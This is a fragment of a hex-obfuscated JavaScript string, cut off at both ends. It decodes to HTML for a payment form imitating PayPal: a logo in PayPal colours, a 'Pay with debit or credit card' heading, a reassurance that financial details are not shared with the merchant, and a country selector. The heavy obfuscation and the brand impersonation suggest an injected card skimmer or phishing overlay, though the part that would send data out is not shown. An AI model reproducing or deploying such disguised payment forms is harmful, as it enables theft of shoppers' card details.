9\x7A\x6D\x2D\x2E\x35\x37\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x37\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x34\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x33\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x35\x33\x63\x2E\x32\x33\x36\x20\x30\x20\x2E\x34\x33\x38\x2D\x2E\x31\x37\x2E\x34\x37\x34\x2D\x2E\x34\x30\x31\x6C\x2E\x35\x36\x36\x2D\x33\x2E\x35\x34\x34\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x34\x39\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x30\x2E\x38\x38\x31\x20\x39\x2E\x33\x37\x35\x68\x2D\x32\x2E\x33\x36\x35\x61\x2E\x36\x38\x39\x2E\x36\x38\x39\x20\x30\x20\x30\x20\x30\x2D\x2E\x35\x36\x35\x2E\x32\x39\x6C\x2D\x33\x2E\x32\x36\x32\x20\x34\x2E\x36\x36\x2D\x31\x2E\x33\x38\x33\x2D\x34\x2E\x34\x37\x38\x61\x2E\x36\x38\x2E\x36\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x35\x34\x2D\x2E\x34\x37\x32\x68\x2D\x32\x2E\x33\x32\x35\x61\x2E\x34\x2E\x34\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x38\x38\x2E\x35\x32\x35\x6C\x32\x2E\x36\x30\x34\x20\x37\x2E\x34\x31\x33\x2D\x32\x2E\x34\x35\x20\x33\x2E\x33\x35\x32\x63\x2D\x2E\x31\x39\x32\x2E\x32\x36\x33\x2E\x30\x30\x32\x2E\x36\x32\x37\x2E\x33\x33\x35\x2E\x36\x32\x37\x68\x32\x2E\x33\x36\x33\x61\x2E\x36\x39\x2E\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x31\x2D\x2E\x32\x38\x35\x6C\x37\x2E\x38\x36\x36\x2D\x31\x31\x2E\x30\x30\x38\x63\x2E\x31\x38\x38\x2D\x2E\x32\x36\x34\x2D\x2E\x30\x30\x36\x2D\x2E\x36\x32\x34\x2D\x2E\x33\x33\x37\x2D\x2E\x36\x32\x34\x4D\x34\x35\x2E\x31\x39\x36\x20\x31\x34\x2E\x30\x30\x37\x63\x2D\x2E\x32\x32\x34\x20\x31\x2E\x32\x39\x38\x2D\x31\x2E\x32\x37\x36\x20\x32\x2E\x31\x36\x38\x2D\x32\x2E\x36\x31\x38\x20\x32\x2E\x31\x36\x38\x2D\x2E\x36\x37\x33\x20\x30\x2D\x31\x2E\x32\x31\x32\x2D\x2E\x32\x31\x31\x2D\x31\x2E\x35\x35\x38\x2D\x2E\x36\x31\x32\x2D\x2E\x33\x34\x33\x2D\x2E\x33\x39\x38\x2D\x2E\x34\x37\x32\x2D\x2E\x39\x36\x34\x2D\x2E\x33\x36\x33\x2D\x31\x2E\x35\x39\x35\x2E\x32\x30\x39\x2D\x31\x2E\x32\x38\x36\x20\x31\x2E\x32\x37\x38\x2D\x32\x2E\x31\x38\x35\x20\x32\x2E\x36\x2D\x32\x2E\x31\x38\x35\x2E\x36\x35\x38\x20\x30\x20\x31\x2E\x31\x39\x33\x2E\x32\x31\x34\x20\x31\x2E\x35\x34\x36\x2E\x36\x31\x39\x2E\x33\x35\x36\x2E\x34\x30\x38\x2E\x34\x39\x35\x2E\x39\x37\x38\x2E\x33\x39\x33\x20\x31\x2E\x36\x30\x35\x7A\x4D\x34\x38\x2E\x34\x33\x20\x39\x2E\x35\x39\x68\x2D\x32\x2E\x33\x32\x61\x2E\x34\x30\x31\x2E\x34\x30\x31\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x38\x2E\x33\x33\x33\x6C\x2D\x2E\x31\x30\x32\x2E\x36\x33\x35\x2D\x2E\x31\x36\x33\x2D\x2E\x32\x33\x63\x2D\x2E\x35\x30\x32\x2D\x2E\x37\x31\x34\x2D\x31\x2E\x36\x32\x32\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x37\x34\x2D\x2E\x39\x35\x32\x2D\x32\x2E\x35\x36\x33\x20\x30\x2D\x34\x2E\x37\x35\x32\x20\x31\x2E\x39\x2D\x35\x2E\x31\x37\x38\x20\x34\x2E\x35\x36\x36\x2D\x2E\x32\x32\x32\x20\x31\x2E\x33\x33\x2E\x30\x39\x33\x20\x32\x2E\x36\x30\x31\x2E\x38\x36\x33\x20\x33\x2E\x34\x38\x38\x2E\x37\x30\x38\x2E\x38\x31\x35\x20\x31\x2E\x37\x31\x39\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x39\x32\x32\x20\x31\x2E\x31\x35\x34\x20\x32\x2E\x30\x36\x36\x20\x30\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x20\x33\x2E\x32\x31\x32\x2D\x31\x2E\x32\x39\x38\x6C\x2D\x2E\x31\x30\x34\x2E\x36\x33\x63\x2D\x2E\x30\x33\x39\x2E\x32\x34\x2E\x31\x35\x2E\x34\x35\x38\x2E\x34\x2E\x34\x35\x38\x68\x32\x2E\x30\x38\x38\x61\x2E\x36\x36\x39\x2E\x36\x36\x39\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x36\x35\x2D\x2E\x35\x35\x36\x6C\x31\x2E\x32\x35\x34\x2D\x37\x2E\x37\x37\x32\x61\x2E\x33\x39\x38\x2E\x33\x39\x38\x20\x30\x20\x30\x20\x30\x2D\x2E\x33\x39\x39\x2D\x2E\x34\x35\x36\x7A\x4D\x33\x34\x2E\x38\x30\x32\x20\x39\x2E\x36\x30\x37\x63\x2D\x2E\x32\x37\x20\x31\x2E\x37\x35\x2D\x31\x2E\x36\x32\x31\x20\x31\x2E\x37\x35\x2D\x32\x2E\x39\x32\x39\x20\x31\x2E\x37\x35\x68\x2D\x2E\x37\x34\x34\x6C\x2E\x35\x32\x32\x2D\x33\x2E\x32\x36\x37\x61\x2E\x34\x31\x2E\x34\x31\x20\x30\x20\x30\x20\x31\x20\x2E\x34\x30\x36\x2D\x2E\x33\x34\x33\x68\x2E\x33\x34\x31\x63\x2E\x38\x39\x20\x30\x20\x31\x2E\x37\x33\x31\x20\x30\x20\x32\x2E\x31\x36\x35\x2E\x35\x30\x31\x2E\x32\x36\x2E\x33\x2E\x33\x33\x38\x2E\x37\x34\x35\x2E\x32\x34\x20\x31\x2E\x33\x35\x39\x7A\x6D\x2D\x2E\x35\x36\x39\x2D\x34\x2E\x35\x36\x35\x68\x2D\x34\x2E\x39\x33\x32\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x36\x37\x36\x2E\x35\x37\x32\x6C\x2D\x31\x2E\x39\x39\x35\x20\x31\x32\x2E\x35\x63\x2D\x2E\x30\x34\x2E\x32\x34\x36\x2E\x31\x35\x34\x2E\x34\x37\x2E\x34\x30\x36\x2E\x34\x37\x68\x32\x2E\x33\x35\x35\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x30\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x6C\x2E\x35\x33\x38\x2D\x33\x2E\x33\x37\x33\x61\x2E\x36\x38\x33\x2E\x36\x38\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x36\x37\x37\x2D\x2E\x35\x37\x32\x68\x31\x2E\x35\x36\x63\x33\x2E\x32\x35\x20\x30\x20\x35\x2E\x31\x32\x34\x2D\x31\x2E\x35\x35\x34\x20\x35\x2E\x36\x31\x34\x2D\x34\x2E\x36\x33\x33\x2E\x32\x32\x2D\x31\x2E\x33\x34\x38\x2E\x30\x30\x39\x2D\x32\x2E\x34\x30\x36\x2D\x2E\x36\x33\x2D\x33\x2E\x31\x34\x37\x2D\x2E\x37\x2D\x2E\x38\x31\x35\x2D\x31\x2E\x39\x34\x34\x2D\x31\x2E\x32\x34\x35\x2D\x33\x2E\x35\x39\x34\x2D\x31\x2E\x32\x34\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2E\x36\x32\x35\x20\x2E\x31\x36\x37\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x34\x6E\x34\x38\x31\x38\x30\x30\x30\x37\x34\x38\x37\x39\x39\x31\x34\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x2D\x2E\x32\x38\x34\x20\x31\x2E\x38\x61\x2E\x35\x2E\x35\x20\x30\x20\x30\x20\x30\x20\x2E\x34\x39\x34\x2E\x35\x37\x39\x68\x33\x2E\x34\x36\x37\x63\x2E\x34\x31\x20\x30\x20\x2E\x37\x36\x2D\x2E\x32\x39\x39\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x6C\x2E\x30\x33\x34\x2D\x2E\x31\x37\x36\x2E\x36\x35\x33\x2D\x34\x2E\x31\x34\x32\x2E\x30\x34\x32\x2D\x2E\x32\x32\x39\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x2E\x35\x31\x39\x63\x33\x2E\x33\x35\x39\x20\x30\x20\x35\x2E\x39\x38\x39\x2D\x31\x2E\x33\x36\x35\x20\x36\x2E\x37\x35\x37\x2D\x35\x2E\x33\x31\x31\x2E\x33\x32\x32\x2D\x31\x2E\x36\x35\x2E\x31\x35\x36\x2D\x33\x2E\x30\x32\x36\x2D\x2E\x36\x39\x34\x2D\x33\x2E\x39\x39\x34\x61\x33\x2E\x33\x30\x35\x20\x33\x2E\x33\x30\x35\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x39\x2D\x2E\x37\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x39\x43\x44\x45\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x31\x36\x2E\x33\x37\x33\x20\x35\x2E\x36\x32\x36\x63\x2E\x32\x36\x32\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x32\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x34\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x6C\x31\x2E\x30\x33\x33\x2D\x36\x2E\x35\x35\x32\x2D\x2E\x30\x33\x32\x2E\x32\x30\x35\x61\x2E\x39\x35\x2E\x39\x35\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x33\x38\x2D\x2E\x38\x30\x34\x48\x38\x2E\x35\x38\x63\x33\x2E\x38\x34\x20\x30\x20\x36\x2E\x38\x34\x37\x2D\x31\x2E\x35\x36\x20\x37\x2E\x37\x32\x35\x2D\x36\x2E\x30\x37\x32\x2E\x30\x32\x36\x2D\x2E\x31\x33\x33\x2E\x30\x34\x38\x2D\x2E\x32\x36\x33\x2E\x30\x36\x38\x2D\x2E\x33\x39\x22\x66\x69\x6C\x6C\x3D\x23\x30\x31\x32\x31\x36\x39\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x34\x38\x61\x2E\x38\x33\x34\x2E\x38\x33\x34\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x32\x34\x2D\x2E\x37\x30\x34\x68\x35\x2E\x32\x32\x33\x63\x2E\x36\x31\x39\x20\x30\x20\x31\x2E\x31\x39\x36\x2E\x30\x34\x20\x31\x2E\x37\x32\x33\x2E\x31\x32\x36\x61\x37\x2E\x35\x36\x20\x37\x2E\x35\x36\x20\x30\x20\x30\x20\x31\x20\x2E\x38\x35\x35\x2E\x31\x39\x20\x35\x2E\x32\x32\x33\x20\x35\x2E\x32\x32\x33\x20\x30\x20\x30\x20\x31\x20\x2E\x39\x32\x2E\x33\x36\x36\x63\x2E\x32\x36\x2D\x31\x2E\x36\x36\x38\x2D\x2E\x30\x30\x33\x2D\x32\x2E\x38\x30\x33\x2D\x2E\x39\x30\x35\x2D\x33\x2E\x38\x33\x43\x31\x34\x2E\x34\x37\x36\x2E\x36\x36\x34\x20\x31\x32\x2E\x36\x38\x32\x2E\x31\x37\x39\x20\x31\x30\x2E\x33\x38\x37\x2E\x31\x37\x39\x48\x33\x2E\x37\x32\x33\x61\x2E\x39\x35\x33\x2E\x39\x35\x33\x20\x30\x20\x30\x20\x30\x2D\x2E\x39\x34\x31\x2E\x38\x30\x35\x4C\x2E\x30\x30\x37\x20\x31\x38\x2E\x35\x37\x38\x61\x2E\x35\x37\x32\x2E\x35\x37\x32\x20\x30\x20\x30\x20\x30\x20\x2E\x35\x36\x35\x2E\x36\x36\x31\x68\x34\x2E\x31\x31\x34\x4C\x36\x2E\x38\x32\x39\x20\x35\x2E\x36\x35\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x33\x30\x38\x37\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x78\x6F\x72\x63\x2D\x75\x69\x64\x2D\x39\x6E\x33\x30\x37\x38\x34\x36\x30\x33\x31\x35\x39\x33\x37\x31\x36\x35\x38\x39\x32\x36\x31\x38\x36\x31\x33\x35\x29\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x32\x20\x73\x74\x79\x6C\x65\x3D\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x63\x61\x6C\x63\x28\x2E\x39\x33\x37\x35\x65\x6D\x29\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x32\x63\x32\x65\x32\x66\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x36\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x33\x33\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3E\x50\x61\x79\x20\x77\x69\x74\x68\x20\x64\x65\x62\x69\x74\x20\x6F\x72\x20\x63\x72\x65\x64\x69\x74\x20\x63\x61\x72\x64\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x68\x33\x20\x73\x74\x79\x6C\x65\x3D\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x38\x37\x32\x37\x34\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x34\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x32\x34\x70\x78\x3E\x57\x65\x20\x64\x6F\x6E\u2019\x74\x20\x73\x68\x61\x72\x65\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x64\x65\x74\x61\x69\x6C\x73\x20\x77\x69\x74\x68\x20\x74\x68\x65\x20\x6D\x65\x72\x63\x68\x61\x6E\x74\x2E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x73\x65\x6C\x65\x63\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x66\x61\x6C\x73\x65\x20\x69\x64\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x6E\x61\x6D\x65\x3D\x63\x6F\x75\x6E\x74\x72\x79\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x33\x30\x70\x78\x20\x30\x20\x38\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x68\x69\x64\x64\x65\x6E\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x22\x22\x3E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4C\x3E\x41\x6C\x62\x61\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x44\x5A\x3E\x41\x6C\x67\x65\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x44\x3E\x41\x6E\x64\x6F\x72\x72\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4F\x3E\x41\x6E\x67\x6F\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x49\x3E\x41\x6E\x67\x75\x69\x6C\x6C\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x47\x3E\x41\x6E\x74\x69\x67\x75\x61\x20\x26\x20\x42\x61\x72\x62\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x52\x3E\x41\x72\x67\x65\x6E\x74\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x4D\x3E\x41\x72\x6D\x65\x6E\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x57\x3E\x41\x72\x75\x62\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x55\x3E\x41\x75\x73\x74\x72\x61\x6C\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x54\x3E\x41\x75\x73\x74\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x41\x5A\x3E\x41\x7A\x65\x72\x62\x61\x69\x6A\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x53\x3E\x42\x61\x68\x61\x6D\x61\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x48\x3E\x42\x61\x68\x72\x61\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x42\x3E\x42\x61\x72\x62\x61\x64\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x59\x3E\x42\x65\x6C\x61\x72\x75\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x45\x3E\x42\x65\x6C\x67\x69\x75\x6D\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x5A\x3E\x42\x65\x6C\x69\x7A\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4A\x3E\x42\x65\x6E\x69\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4D\x3E\x42\x65\x72\x6D\x75\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x54\x3E\x42\x68\x75\x74\x61\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4F\x3E\x42\x6F\x6C\x69\x76\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x41\x3E\x42\x6F\x73\x6E\x69\x61\x20\x26\x20\x48\x65\x72\x7A\x65\x67\x6F\x76\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x57\x3E\x42\x6F\x74\x73\x77\x61\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x52\x3E\x42\x72\x61\x7A\x69\x6C\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x56\x47\x3E\x42\x72\x69\x74\x69\x73\x68\x20\x56\x69\x72\x67\x69\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x4E\x3E\x42\x72\x75\x6E\x65\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x47\x3E\x42\x75\x6C\x67\x61\x72\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x46\x3E\x42\x75\x72\x6B\x69\x6E\x61\x20\x46\x61\x73\x6F\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x42\x49\x3E\x42\x75\x72\x75\x6E\x64\x69\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x48\x3E\x43\x61\x6D\x62\x6F\x64\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4D\x3E\x43\x61\x6D\x65\x72\x6F\x6F\x6E\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x41\x3E\x43\x61\x6E\x61\x64\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x56\x3E\x43\x61\x70\x65\x20\x56\x65\x72\x64\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x59\x3E\x43\x61\x79\x6D\x61\x6E\x20\x49\x73\x6C\x61\x6E\x64\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x54\x44\x3E\x43\x68\x61\x64\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4C\x3E\x43\x68\x69\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x32\x3E\x43\x68\x69\x6E\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x4F\x3E\x43\x6F\x6C\x6F\x6D\x62\x69\x61\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x4B\x4D\x3E\x43\x6F\x6D\x6F\x72\x6F\x73\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x47\x3E\x43\x6F\x6E\x67\x6F\x20\x2D\x20\x42\x72\x61\x7A\x7A\x61\x76\x69\x6C\x6C\x65\x3C\x6F\x70\x74\x69\x6F\x6E\x20\x76\x61\x6C\x75\x65\x3D\x43\x44\x